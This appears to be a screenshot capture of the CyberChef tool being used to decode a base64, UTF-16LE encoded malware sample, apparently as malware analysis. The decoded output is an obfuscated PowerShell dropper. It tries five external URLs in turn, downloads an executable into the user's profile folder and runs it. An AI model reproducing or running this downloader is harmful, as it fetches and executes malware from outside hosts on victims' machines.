 From Base64, Decode text - Cybe
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)Decode_text('UTF-16LE%20(1200)')&input=SkFCTEF...
Download CyberChef
Last build: 20 hours ago
Options
About / Support
Operations
te
To HTML Entity
Triple DES Encrypt
Text Encoding Brute Force
Decode text
Encode text
HTML To Text
Add Text To Image
Unicode Text Format
Typex
To Hex
Extract EXIF
To Base
Get Time
To Table
To Base32
To Base45
To Base58
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
length: 2042
lines: 1
JABLAHEAbABkAGYAbQBiAHYAcgA9ACcAWABpAGQAdgBvAHIAYgBrAGsAYwBnAHQAYQAnADsA
JABGAHkAbQBiAGgAeQBlAHgAbQBoACAAPQAgACcANQA5ADMAJwA7ACQATgBuAHIAZwBxAGkA
awBrAGYAcQB5AD0AJwBCAGoAcwBwAGMAcABzAGUAYwBxAGYAJwA7ACQATwBzAHgAagBzAHUA
dgBiAGIAeAB6AGMAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcA
KwAkAEYAeQBtAGIAaAB5AGUAeABtAGgAKwAnAC4AZQB4AGUAJwA7ACQAUQBlAGUAdwBsAG8A
Output
time: 1ms
length: 765
lines: 1
$Kqldfmbvr='Xidvorbkkcgta';$Fymbhyexmh =
'593';$Nnrgqikkfqy='Bjspcpsecqf';$Osxjsuvbbxzc=$env:userprofile+'\'+$Fymb
hyexmh+'.exe';$Qeewlohvnhzjg='Tqytjxitodxzf';$Pvqkrnoao=&('new-
ob'+'jec'+'t')
nET.WebcLIEnt;$Fkmngitga='http://oniongames.jp/contact/iY/*http://pmthome
.com/posta/dr3zxa/*http://urgeventa.es/img/k35d9q/*https://solmec.com.ar/
sitio/nTXZomKCx/*https://tiagocambara.com/cgi-bin/s96/'."SpL`IT"
('*');$Xmvtsffjfj='Nbsfvavkmslb';foreach($Qtykmgpyyczy in $Fkmngitga)
{try{$Pvqkrnoao."d`OWnloa`DfIlE"($Qtykmgpyyczy,
$Osxjsuvbbxzc);$Lqsnocick='Mwrnhskzeus';If ((&('Ge'+'t'+'-Item')
$Osxjsuvbbxzc)."l`eNg`Th" -ge 36952) {[Diagnostics.Process]::"S`TARt"
($Osxjsuvbbxzc);$Zjcyebtu='Pqrvhklqerie';break;$Fzbbuntuulpsg='Musmxxqbo'
}}catch{}}$Jbrhtvgftfzs='Bvvggpdikswqr'